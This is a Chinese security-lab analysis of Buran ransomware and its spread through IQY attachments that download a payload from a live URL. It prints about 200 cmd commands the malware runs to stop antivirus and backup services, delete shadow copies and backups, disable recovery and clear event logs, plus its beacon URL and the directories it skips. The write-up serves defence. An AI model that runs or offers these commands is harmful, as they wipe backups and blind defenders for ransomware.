
2019-12-09 11:00:15 Author: www.freebuf.com(查看原文) 阅读量:232 收藏
近日,深信服安全团队关注到一项新的垃圾邮件活动用来传播Buran勒索病毒,其通过传播IQY(Microsoft Excel Web Query)附件,诱导用户打开附件,该附件通过请求网上数据执行powershell,用来进行病毒母体的下载。该家族之前使用”Rig Exploit Kit”工具包(使用CVE-2018-8174-微软IE浏览器远程命令执行漏洞)进行攻击,可以看到勒索病毒在使用多种技术以及方式进行攻击,让受害者防不胜防。
据悉,Buran勒索病毒实为VegaLocker勒索病毒的变种,两者在加密后都会修改文件后缀为生成的用户ID,勒索信息文件结构也十分相似:
 左图为VegaLocker勒索病毒,右图为Buran勒索病毒。
左图为VegaLocker勒索病毒,右图为Buran勒索病毒。
与VegaLocker勒索病毒有所不同的是,Buran的传播方式更加多变。如利用IQY附件进行传播,当打开IQY文件时,需要通过用户的交互才能成功利用,点击启用后excel会从外部资源导入数据:
 iqy文件包含的命令内容是读取并执行http://ocean-v.com/wp-content/1.txt中包含的命令,调用cmd,cmd调用powershell下载运行勒索病毒:
iqy文件包含的命令内容是读取并执行http://ocean-v.com/wp-content/1.txt中包含的命令,调用cmd,cmd调用powershell下载运行勒索病毒:
 加密后将会修改文件后缀名为生成的用户ID:
加密后将会修改文件后缀名为生成的用户ID:

勒索病毒详细分析
Buran勒索病毒带有使用RunPE的加壳程序,会在内存中释放并运行Delphi母体,母体运行后会首先检测启动参数。
不带参数启动
当程序以不带参数的方式启动时,程序会解密出IP地址查询域名,获取国家名称:
 随后解密出UKraine、Belorussia、Kazakhstan、Russian Federation,并比较地区代码,如有符合则退出程序不进行加密:
随后解密出UKraine、Belorussia、Kazakhstan、Russian Federation,并比较地区代码,如有符合则退出程序不进行加密:
 接着测试是否能在Temp目录下释放文件,如果可以则遍历进程,随机选取一个进程名称作为文件名,拷贝自身到%appdata% \Microsoft\Windows\目录下,否则退出程序:
接着测试是否能在Temp目录下释放文件,如果可以则遍历进程,随机选取一个进程名称作为文件名,拷贝自身到%appdata% \Microsoft\Windows\目录下,否则退出程序:

自复制后以”-start”参数重新启动进程,并进行自删除。
带”-start”参数启动
当程序以带”-start”参数形式启动时,会在注册表中写入Public Key和Encrypted Private Key:
 检查注册表项HKEY_CURRENT_USER\Software\Buran\Knock的值,如果不为0x29A,则连接URL” iplogger.org /1i8r57.jpg”,发送病毒版本和生成的ID,最后创建Knock键值写入0x29A:
检查注册表项HKEY_CURRENT_USER\Software\Buran\Knock的值,如果不为0x29A,则连接URL” iplogger.org /1i8r57.jpg”,发送病毒版本和生成的ID,最后创建Knock键值写入0x29A:

随后以” -agent 0”参数重新启动进程。
带” -agent 0”参数启动
当带” -agent 0”参数启动程序时,病毒会调用cmd执行命令用以关闭影响加密的服务,总计有200个命令行,相关命令行如下:
| “C:\Windows\system32\cmd.exe” /C net stop “Acronis VSS Provider” /y |
|---|
| “C:\Windows\system32\cmd.exe” /C net stop “Enterprise Client Service” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “SQL Backups” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “SQLsafe Backup Service” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “SQLsafe Filter Service” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “Sophos Agent” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “Sophos AutoUpdate Service” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “Sophos Clean Service” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “Sophos Device Control Service” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “Sophos File Scanner Service” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “Sophos Health Service” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “Sophos MCS Agent” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “Sophos MCS Client” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “Sophos Message Router” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “Sophos Safestore Service” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “Sophos System Protection Service” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “Sophos Web Control Service” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “Symantec System Recovery” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “Veeam Backup Catalog Data Service” /y |
| “C:\Windows\system32\cmd.exe” /C net stop “Zoolz 2 Service” /y |
| “C:\Windows\system32\cmd.exe” /C net stop ARSM /y |
| “C:\Windows\system32\cmd.exe” /C net stop **P /y |
| “C:\Windows\system32\cmd.exe” /C net stop AcrSch2Svc /y |
| “C:\Windows\system32\cmd.exe” /C net stop AcronisAgent /y |
| “C:\Windows\system32\cmd.exe” /C net stop Antivirus /y |
| “C:\Windows\system32\cmd.exe” /C net stop BackupExecAgentAccelerator /y |
| “C:\Windows\system32\cmd.exe” /C net stop BackupExecAgentBrowser /y |
| “C:\Windows\system32\cmd.exe” /C net stop BackupExecDeviceMediaService /y |
| “C:\Windows\system32\cmd.exe” /C net stop BackupExecJobEngine /y |
| “C:\Windows\system32\cmd.exe” /C net stop BackupExecManagementService /y |
| “C:\Windows\system32\cmd.exe” /C net stop BackupExecRPCService /y |
| “C:\Windows\system32\cmd.exe” /C net stop BackupExecVSSProvider /y |
| “C:\Windows\system32\cmd.exe” /C net stop DCAgent /y |
| “C:\Windows\system32\cmd.exe” /C net stop EPSecurityService /y |
| “C:\Windows\system32\cmd.exe” /C net stop EPUpdateService /y |
| “C:\Windows\system32\cmd.exe” /C net stop ESHASRV /y |
| “C:\Windows\system32\cmd.exe” /C net stop EhttpSrv /y |
| “C:\Windows\system32\cmd.exe” /C net stop EraserSvc11710 /y |
| “C:\Windows\system32\cmd.exe” /C net stop EsgShKernel /y |
| “C:\Windows\system32\cmd.exe” /C net stop FA_Scheduler /y |
| “C:\Windows\system32\cmd.exe” /C net stop IISAdmin /y |
| “C:\Windows\system32\cmd.exe” /C net stop IMAP4Svc /y |
| “C:\Windows\system32\cmd.exe” /C net stop K**FS /y |
| “C:\Windows\system32\cmd.exe” /C net stop K**FSGT /y |
| “C:\Windows\system32\cmd.exe” /C net stop MBAMService /y |
| “C:\Windows\system32\cmd.exe” /C net stop MBEndpointAgent /y |
| “C:\Windows\system32\cmd.exe” /C net stop MMS /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSExchangeES /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSExchangeIS /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSExchangeMGMT /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSExchangeMTA /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSExchangeSA /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSExchangeSRS /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSOLAP$SQL_2008 /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSOLAP$SYSTEM_BGC /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSOLAP$TPS /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSOLAP$TPSAMA /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQL$BKUPEXEC /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQL$ECWDB2 /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQL$PRACTICEMGT /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQL$PRACTTICEBGC /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQL$PROD /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQL$PROFXENGAGEMENT /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQL$SBSMONITORING /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQL$SHAREPOINT /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQL$SOPHOS /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQL$SQLEXPRESS /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQL$SQL_2008 /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQL$SYSTEM_BGC /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQL$TPS /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQL$TPSAMA /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQL$VEEAMSQL2008R2 /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQL$VEEAMSQL2012 /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQLFDLauncher /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQLFDLauncher$PROFXENGAGEMENT /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQLFDLauncher$SBSMONITORING /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQLFDLauncher$SHAREPOINT /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQLFDLauncher$SQL_2008 /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQLFDLauncher$SYSTEM_BGC /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQLFDLauncher$TPS /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQLFDLauncher$TPSAMA /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQLSERVER /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQLServerADHelper /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQLServerADHelper100 /y |
| “C:\Windows\system32\cmd.exe” /C net stop MSSQLServerOLAPService /y |
| “C:\Windows\system32\cmd.exe” /C net stop McAfeeEngineService /y |
| “C:\Windows\system32\cmd.exe” /C net stop McAfeeFramework /y |
| “C:\Windows\system32\cmd.exe” /C net stop McAfeeFrameworkMcAfeeFramework /y |
| “C:\Windows\system32\cmd.exe” /C net stop McShield /y |
| “C:\Windows\system32\cmd.exe” /C net stop McTaskManager /y |
| “C:\Windows\system32\cmd.exe” /C net stop MsDtsServer /y |
| “C:\Windows\system32\cmd.exe” /C net stop MsDtsServer100 /y |
| “C:\Windows\system32\cmd.exe” /C net stop MsDtsServer110 /y |
| “C:\Windows\system32\cmd.exe” /C net stop MySQL57 /y |
| “C:\Windows\system32\cmd.exe” /C net stop MySQL80 /y |
| “C:\Windows\system32\cmd.exe” /C net stop NetMsmqActivator /y |
| “C:\Windows\system32\cmd.exe” /C net stop OracleClientCache80 /y |
| “C:\Windows\system32\cmd.exe” /C net stop PDVFSService /y |
| “C:\Windows\system32\cmd.exe” /C net stop POP3Svc /y |
| “C:\Windows\system32\cmd.exe” /C net stop ReportServer /y |
| “C:\Windows\system32\cmd.exe” /C net stop ReportServer$SQL_2008 /y |
| “C:\Windows\system32\cmd.exe” /C net stop ReportServer$SYSTEM_BGC /y |
| “C:\Windows\system32\cmd.exe” /C net stop ReportServer$TPS /y |
| “C:\Windows\system32\cmd.exe” /C net stop ReportServer$TPSAMA /y |
| “C:\Windows\system32\cmd.exe” /C net stop S**AdminService /y |
| “C:\Windows\system32\cmd.exe” /C net stop S**Service /y |
| “C:\Windows\system32\cmd.exe” /C net stop SDRSVC /y |
| “C:\Windows\system32\cmd.exe” /C net stop SMTPSvc /y |
| “C:\Windows\system32\cmd.exe” /C net stop SNAC /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$BKUPEXEC /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$CITRIX_METAFRAME /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$CXDB /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$ECWDB2 /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$PRACTTICEBGC /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$PRACTTICEMGT /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$PROD /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$PROFXENGAGEMENT /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$SBSMONITORING /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$SHAREPOINT /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$SOPHOS /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$SQLEXPRESS /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$SQL_2008 /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$SYSTEM_BGC /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$TPS /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$TPSAMA /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$VEEAMSQL2008R2 /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLAgent$VEEAMSQL2012 /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLBrowser /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLSERVERAGENT /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLSafeOLRService /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLTELEMETRY /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLTELEMETRY$ECWDB2 /y |
| “C:\Windows\system32\cmd.exe” /C net stop SQLWriter /y |
| “C:\Windows\system32\cmd.exe” /C net stop SamSs /y |
| “C:\Windows\system32\cmd.exe” /C net stop SepMasterService /y |
| “C:\Windows\system32\cmd.exe” /C net stop ShMonitor /y |
| “C:\Windows\system32\cmd.exe” /C net stop SmcService /y |
| “C:\Windows\system32\cmd.exe” /C net stop Smcinst /y |
| “C:\Windows\system32\cmd.exe” /C net stop SntpService /y |
| “C:\Windows\system32\cmd.exe” /C net stop SstpSvc /y |
| “C:\Windows\system32\cmd.exe” /C net stop TmCCSF /y |
| “C:\Windows\system32\cmd.exe” /C net stop TrueKey /y |
| “C:\Windows\system32\cmd.exe” /C net stop TrueKeyScheduler /y |
| “C:\Windows\system32\cmd.exe” /C net stop TrueKeyServiceHelper /y |
| “C:\Windows\system32\cmd.exe” /C net stop UI0Detect /y |
| “C:\Windows\system32\cmd.exe” /C net stop VeeamBackupSvc /y |
| “C:\Windows\system32\cmd.exe” /C net stop VeeamBrokerSvc /y |
| “C:\Windows\system32\cmd.exe” /C net stop VeeamCatalogSvc /y |
| “C:\Windows\system32\cmd.exe” /C net stop VeeamCloudSvc /y |
| “C:\Windows\system32\cmd.exe” /C net stop VeeamDeploySvc /y |
| “C:\Windows\system32\cmd.exe” /C net stop VeeamDeploymentService /y |
| “C:\Windows\system32\cmd.exe” /C net stop VeeamEnterpriseManagerSvc /y |
| “C:\Windows\system32\cmd.exe” /C net stop VeeamHvIntegrationSvc /y |
| “C:\Windows\system32\cmd.exe” /C net stop VeeamMountSvc /y |
| “C:\Windows\system32\cmd.exe” /C net stop VeeamNFSSvc /y |
| “C:\Windows\system32\cmd.exe” /C net stop VeeamRESTSvc /y |
| “C:\Windows\system32\cmd.exe” /C net stop VeeamTransportSvc /y |
| “C:\Windows\system32\cmd.exe” /C net stop W3Svc /y |
| “C:\Windows\system32\cmd.exe” /C net stop WRSVC /y |
| “C:\Windows\system32\cmd.exe” /C net stop bedbg /y |
| “C:\Windows\system32\cmd.exe” /C net stop ekrn /y |
| “C:\Windows\system32\cmd.exe” /C net stop kavfsslp /y |
| “C:\Windows\system32\cmd.exe” /C net stop klnagent /y |
| “C:\Windows\system32\cmd.exe” /C net stop macmnsvc /y |
| “C:\Windows\system32\cmd.exe” /C net stop masvc /y |
| “C:\Windows\system32\cmd.exe” /C net stop mfefire /y |
| “C:\Windows\system32\cmd.exe” /C net stop mfemms /y |
| “C:\Windows\system32\cmd.exe” /C net stop mfevtp /y |
| “C:\Windows\system32\cmd.exe” /C net stop mozyprobackup /y |
| “C:\Windows\system32\cmd.exe” /C net stop msftesql$PROD /y |
| “C:\Windows\system32\cmd.exe” /C net stop ntrtscan /y |
| “C:\Windows\system32\cmd.exe” /C net stop sacsvr /y |
| “C:\Windows\system32\cmd.exe” /C net stop sophossps /y |
| “C:\Windows\system32\cmd.exe” /C net stop svcGenericHost /y |
| “C:\Windows\system32\cmd.exe” /C net stop swi_filter /y |
| “C:\Windows\system32\cmd.exe” /C net stop swi_service /y |
| “C:\Windows\system32\cmd.exe” /C net stop swi_update /y |
| “C:\Windows\system32\cmd.exe” /C net stop swi_update_64 /y |
| “C:\Windows\system32\cmd.exe” /C net stop tmlisten /y |
| “C:\Windows\system32\cmd.exe” /C net stop wbengine /y |
| “C:\Windows\system32\cmd.exe” /C bcdedit /set {default} bootstatuspolicy ignoreallfailures |
| “C:\Windows\system32\cmd.exe” /C bcdedit /set {default} recoveryenabled no |
| “C:\Windows\system32\cmd.exe” /C wbadmin delete catalog -quiet |
| “C:\Windows\system32\cmd.exe” /C wbadmin delete systemstatebackup |
| “C:\Windows\system32\cmd.exe” /C wbadmin delete systemstatebackup -keepversions:0 |
| “C:\Windows\system32\cmd.exe” /C wbadmin delete backup |
| “C:\Windows\system32\cmd.exe” /C wmic shadowcopy delete |
| “C:\Windows\system32\cmd.exe” /C vssadmin delete shadows /all /quiet |
| “C:\Windows\system32\cmd.exe” /C reg delete “HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default” /va /f |
| “C:\Windows\system32\cmd.exe” /C reg delete “HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers” /f |
| “C:\Windows\system32\cmd.exe” /C reg add “HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers” |
| “C:\Windows\system32\cmd.exe” /C attrib “%userprofile%\documents\Default.rdp” -s -h |
| “C:\Windows\system32\cmd.exe” /C del “%userprofile%\documents\Default.rdp” |
| “C:\Windows\system32\cmd.exe” /C wevtutil.exe clear-log Application |
| “C:\Windows\system32\cmd.exe” /C wevtutil.exe clear-log Security |
| “C:\Windows\system32\cmd.exe” /C wevtutil.exe clear-log System |
| “C:\Windows\system32\cmd.exe” /C sc config eventlog start=disabled |
| “C:\Windows\system32\cmd.exe” /C net stop RESvc /y |
最后使用RSA+AES算法对文件进行加密,加密时会跳过指定目录和文件,以不影响系统运行:
| 跳过加密的目录 |
|---|
| :\$Windows.~bt\ |
| :\System Volume Information\ |
| :\Windows.old\ |
| :\Windows\ |
| :\intel\ |
| :\nvidia\ |
| :\inetpub\logs\ |
| \All Users\ |
| \AppData\ |
| \Apple Computer\Safari\ |
| \Application Data\ |
| \Boot\ |
| \Google\ |
| \Google\Chrome\ |
| \Mozilla Firefox\ |
| \Mozilla\ |
| \Opera Software\ |
| \Opera\ |
| \Tor Browser\ |
| \Common Files\ |
| \Internet Explorer\ |
| \Windows Defender\ |
| \Windows Mail\ |
| \Windows Media Player\ |
| \Windows Multimedia Platform\ |
| \Windows NT\ |
| \Windows Photo Viewer\ |
| \Windows Portable Devices\ |
| \WindowsPowerShell\ |
| \Windows Photo Viewer\ |
| \Windows Security\ |
| \Embedded Lockdown Manager\ |
| \Windows Journal\ |
| \MSBuild\ |
| \Reference Assemblies\ |
| \Windows Sidebar\ |
| \Windows Defender Advanced Threat Protection\ |
| \Microsoft\ |
| \Package Cache\ |
| \Microsoft Help\ |
*本文作者:深信服千里目安全实验室,转载请注明来自FreeBuf.COM
如有侵权请联系:admin#unsafe.sh